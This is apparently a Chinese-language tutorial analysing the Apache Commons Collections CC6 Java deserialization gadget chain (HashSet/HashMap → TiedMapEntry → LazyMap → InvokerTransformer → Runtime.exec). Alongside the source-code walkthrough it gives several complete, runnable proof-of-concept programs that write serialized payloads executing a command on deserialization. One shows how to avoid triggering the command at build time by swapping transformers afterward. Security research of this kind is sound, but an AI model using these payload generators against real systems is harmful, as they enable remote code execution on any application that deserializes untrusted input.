简介
CC6 也是利用的是CC1 LazyMap#get, 触发ChainedTransformer链式调用,当然和CC5一样,得去寻找对应在哪儿会调用LazyMap#get,这里还是使用TiedMapEntry类,因为该类的构造函数map值可控,可以构造为lazymap,在Commons Collections 5 分析中,可以知道只要调用TiedMapEntry#getvalue 就能执行TiedMapEntry#get 在TiedMapEntry#get方法中,map值即为可控的lazymap
目前在jdk1.7,jdk8u81测试是没有问题
分析链路
/*
Gadget chain:
java.io.ObjectInputStream.readObject()
java.util.HashSet.readObject()
java.util.HashMap.put()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()
by @matthias_kaiser
*/
环境
- jdk1.7
- Commons Collection 3.1
看一下TiedMapEntry.java 源码,在hashCode() 方法中调用了getValue()函数,也就是需要找到TiedMapEntry的实例来调用这个hashCode()函数
/**
* Constructs a new entry with the given Map and key.
*
* @param map the map
* @param key the key
*/
public TiedMapEntry(Map map, Object key) {
super();
this.map = map;
this.key = key;
}
/**
* Gets the value of this entry direct from the map.
*
* @return the value
*/
public Object getValue() {
return map.get(key);
}
/**
* Gets a hashCode compatible with the equals method.
* <p>
* Implemented per API documentation of {@link java.util.Map.Entry#hashCode()}
*
* @return a suitable hash code
*/
public int hashCode() {
Object value = getValue();
return (getKey() == null ? 0 : getKey().hashCode()) ^
(value == null ? 0 : value.hashCode());
}
那么去看看ysoserial里提供的CC6链路(这里截取一部分),从readObject()之后,主要需要看HashMap#put-> HashMap#hash是如何调用到TiedMapEntry#hashcode,这时就需要关注HashMap类
java.util.HashSet.readObject()
java.util.HashMap.put()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.hashCode()
我们从后往前分析先看HashMap#hash
这里传递的参数k是一个Obejct,只要k对象不是String类型,那么就会执行hashCode()方法,那么这里就需要想办法让指定参数k为TiedMapEntry的实例
// HashMap.java
final int hash(Object k) {
int h = hashSeed;
if (0 != h && k instanceof String) {
return sun.misc.Hashing.stringHash32((String) k);
}
h ^= k.hashCode();
// This function ensures that hashCodes that differ only by
// constant multiples at each bit position have a bounded
// number of collisions (approximately 8 at default load factor).
h ^= (h >>> 20) ^ (h >>> 12);
return h ^ (h >>> 7) ^ (h >>> 4);
}
继续看HashMap#put, 在下面代码块的20行调用了hash(),此处put(K key, V value)接收的参数key要传入key保证为TiedMapEntry的实例,且table不能为EMPTY_TABLE
// HashMap.java
/**
* Associates the specified value with the specified key in this map.
* If the map previously contained a mapping for the key, the old
* value is replaced.
*
* @param key key with which the specified value is to be associated
* @param value value to be associated with the specified key
* @return the previous value associated with <tt>key</tt>, or
* <tt>null</tt> if there was no mapping for <tt>key</tt>.
* (A <tt>null</tt> return can also indicate that the map
* previously associated <tt>null</tt> with <tt>key</tt>.)
*/
public V put(K key, V value) {
if (table == EMPTY_TABLE) {
inflateTable(threshold);
}
if (key == null)
return putForNullKey(value);
int hash = hash(key);
int i = indexFor(hash, table.length);
for (Entry<K,V> e = table[i]; e != null; e = e.next) {
Object k;
if (e.hash == hash && ((k = e.key) == key || key.equals(k))) {
V oldValue = e.value;
e.value = value;
e.recordAccess(this);
return oldValue;
}
}
modCount++;
addEntry(hash, key, value, i);
return null;
}
再往上回溯,可以看到在HashSet#readObject,在下面的代码块中,第24行,map.put(e,PRESENT)在put过程中,map为HashMap,e为对应的TiedMapEntry的实例,就能保证整个链路完整执行
// HashSet.java
/**
* Reconstitute the <tt>HashSet</tt> instance from a stream (that is,
* deserialize it).
*/
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
// Read in any hidden serialization magic
s.defaultReadObject();
// Read in HashMap capacity and load factor and create backing HashMap
int capacity = s.readInt();
float loadFactor = s.readFloat();
map = (((HashSet)this) instanceof LinkedHashSet ?
new LinkedHashMap<E,Object>(capacity, loadFactor) :
new HashMap<E,Object>(capacity, loadFactor));
// Read in size
int size = s.readInt();
// Read in all elements in the proper order.
for (int i=0; i<size; i++) {
E e = (E) s.readObject();
map.put(e, PRESENT);
}
}
ysoserial分析
// jdk1.7 && Commons Collections 3.1
// ...LazyMap逻辑
// 此处生成的实例为HashMap
HashSet map = new HashSet(1);
// 此处调用的HashSet的add方法,然后add方法中map为HashMap再调用put方法,此时Entry<K,V>[] table 为空,且key不为对应的TiedMapEntry实例,不满足条件
map.add("foo");
//那么需要反射将HashMap$Entry[K,V][] table 赋值,且在调用put的时候key为对应的TiedMapEntry实例
// 首先需要从HashSet实例的map值赋到HashMap实例map上,这里反射第一次将HashSet的实例map赋值给HashMap的实例Map
Field f = HashSet.class.getDeclaredField("map");
f.setAccessible(true);
HashMap innerMap = (HashMap) f.get(map);
// 此时 innerMap已经为HashMap实例,这会儿就需要反射HashMap的实例中的table赋值,让其不为null
Field f1 = HashMap.class.getDeclaredField("table");
f1.setAccessible(true);
// 取值操作,HashMap实例中table的值赋值给一个对象数组
Object[] array = (Object[]) f1.get(innerMap);
// 此时这个数据的长度应该只有1,并且对应的值就应该为foo=java.lang.Object@6b7536e7
Object node = array[0];
// 此时最后一步就需要反射取得这个HashMap$Entry的key,并将其赋值为TiedMapEntry的实例
Field keyFiled = node.getClass().getDeclaredField("key");
keyField.setAccessible(true);
keyField.set(node, "TiedMapEntry的实例");
// 最后再将map序列化成文件
writeObject(map);
POC
ysoserial(反序列化的HashSet)
package com.myproject;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class TestCC6 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
Transformer transformerChian = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChian);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "123");
HashSet map = new HashSet(1);
map.add("foo");
Field f = null;
try {
f = HashSet.class.getDeclaredField("map");
} catch (NoSuchFieldException e) {
f = HashSet.class.getDeclaredField("backingMap");
}
f.setAccessible(true);
HashMap innimpl = (HashMap) f.get(map);
Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}
f2.setAccessible(true);
Object[] objects = (Object[]) f2.get(innimpl);
Object node = objects[0];
if(node == null){
node = objects[1];
}
Field keyField = null;
try {
keyField = node.getClass().getDeclaredField("key");
} catch (Exception e) {
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
keyField.setAccessible(true);
keyField.set(node, entry);
try {
FileOutputStream fileOutputStream = new FileOutputStream("cc6.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(map);
FileInputStream fileInputStream = new FileInputStream("cc6.ser");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
} catch (Exception e) {
e.printStackTrace();
}
}
}
更改poc(反序列化HashMap)
java.io.ObjectInputStream.readObject()
java.util.HashMap.readObject()
java.util.HashMap.hash()
org.apache.commons.collections.keyvalue.TiedMapEntry.getValue()
org.apache.commons.collections.keyvalue.TiedMapEntry.get()
org.apache.commons.collections.map.LazyMap.get()
org.apache.commons.collections.functors.ChainedTransformer.transform()
org.apache.commons.collections.functors.InvokerTransformer.transform()
java.lang.reflect.Method.invoke()
java.lang.Runtime.exec()
根据ysoserial改写,其实思路都一样
package com.myproject;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.Map;
public class TestCC6_Poc_1 {
public static void main(String[] args) throws Exception {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
Transformer transformerChian = new ChainedTransformer(transformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChian);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
// 直接创建一个HashMap
HashMap innimpl = new HashMap();
// HashMap 里一定要有初始值,不然table为空无法获取对应的key
innimpl.put(null, "123");
Field f2 = null;
try {
f2 = HashMap.class.getDeclaredField("table");
} catch (NoSuchFieldException e) {
f2 = HashMap.class.getDeclaredField("elementData");
}
f2.setAccessible(true);
Object[] objects = (Object[]) f2.get(innimpl);
Object node = objects[0];
Field keyField = null;
try {
keyField = node.getClass().getDeclaredField("key");
} catch (Exception e) {
keyField = Class.forName("java.util.MapEntry").getDeclaredField("key");
}
keyField.setAccessible(true);
keyField.set(node, entry);
try {
FileOutputStream fileOutputStream = new FileOutputStream("cc6_1.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(innimpl);
//
FileInputStream fileInputStream = new FileInputStream("cc6_1.ser");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
} catch (Exception e) {
e.printStackTrace();
}
}
}
更改POC_1(反序列化HashSet 1次反射)
其实看HashSet这个类的时候,我们可以看到调用add方法的时候,其实传入entry之后,对应的Object就是恶意对象实例,那么就会调用lazymap#get方法,从而在客户端就执行1次命令
具体可以看如下代码,当map.add(entry)之后,就会弹出notepad
Transformer[] fakertransformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"notepad.exe"})
};
Transformer transformerChain = new ChainedTransformer(fakertransformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add(entry);


调试一下如上的代码,在add处,传入的是e为entry

在调用hash函数的时候,传入的也是entry
最后调用key(entry).hashcode()这时就会调用TiedMapEntry#hashcode,最后就会调用LazyMap#get方法
那么在客户端执行成功之后,是不行的,因为在LazyMap#get处,会判断map 中是否存在对应的key,如果存在,就不会调用factory.transform
// lazymap#get
public Object get(Object key) {
// create value for key if key is not currently in the map
if (map.containsKey(key) == false) {
Object value = factory.transform(key);
map.put(key, value);
return value;
}
return map.get(key);
}

此时就需要保证在反序列化的时候lazymap中map不能有任何key
lazyMap.remove("foo");
此时还未执行remove操作,可以看到lazymap存在值为foo

执行remove之后,可以看到,lazymap清空了
在ysoserial这个项目中,比如CC1中,都是在最后通过替换ChainedTransformer中的iTransformers为恶意的transformers来完成步骤
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain,transformers);
最后就是序列化与反序列化的步骤
try{
FileOutputStream fileOutputStream = new FileOutputStream("cc6_2.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(map);
FileInputStream fileInputStream = new FileInputStream("cc6_2.ser");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
}catch (Exception e){
e.printStackTrace();
}
完整poc
package com.myproject;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.keyvalue.TiedMapEntry;
import org.apache.commons.collections.map.LazyMap;
import java.io.FileInputStream;
import java.io.FileOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.HashMap;
import java.util.HashSet;
import java.util.Map;
public class TestCC6_Poc_2 {
public static void main(String[] args) throws Exception {
Transformer[] fakertransformers = new Transformer[]{
new ConstantTransformer(1)
};
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[0]}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, new Object[0]}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"})
};
Transformer transformerChain = new ChainedTransformer(fakertransformers);
Map innerMap = new HashMap();
Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
TiedMapEntry entry = new TiedMapEntry(lazyMap, "foo");
HashSet map = new HashSet(1);
map.add(entry);
lazyMap.remove("foo");
Field f = ChainedTransformer.class.getDeclaredField("iTransformers");
f.setAccessible(true);
f.set(transformerChain,transformers);
try{
FileOutputStream fileOutputStream = new FileOutputStream("cc6_2.ser");
ObjectOutputStream objectOutputStream = new ObjectOutputStream(fileOutputStream);
objectOutputStream.writeObject(map);
FileInputStream fileInputStream = new FileInputStream("cc6_2.ser");
ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);
objectInputStream.readObject();
}catch (Exception e){
e.printStackTrace();
}
}
}
在最后生成了序列化的文件,再将前面的代码注释掉,只留下反序列化的代码,最后只会执行transformers